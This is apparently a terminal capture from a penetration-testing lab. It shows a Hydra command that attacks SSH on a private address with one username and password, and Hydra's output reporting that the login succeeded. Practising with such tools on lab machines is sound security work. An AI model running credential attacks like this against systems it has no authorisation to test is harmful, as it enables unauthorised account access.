 └─# hydra -l daniel -p 1074 ssh://192.168.1.48 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-01 11:42:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.48:22/
[22][ssh] host: 192.168.1.48   login: daniel   password: 1074
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-01 11:42:32